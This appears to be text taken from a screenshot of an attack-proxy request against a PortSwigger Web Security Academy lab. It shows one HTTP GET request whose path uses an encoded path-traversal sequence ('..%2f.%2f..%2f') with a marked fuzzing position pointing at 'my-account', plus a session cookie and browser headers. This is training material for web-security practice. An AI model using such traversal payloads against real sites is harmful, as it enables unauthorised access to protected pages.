 Target: https://0a1b00ea0389511483df198400d80085.web-security-academy.net
1 GET /hello/..%2f.%2f..%2f..%2f§my-account§ HTTP/2
2 Host: 0a1b00ea0389511483df198400d80085.web-security-academy.net
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFjlvZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18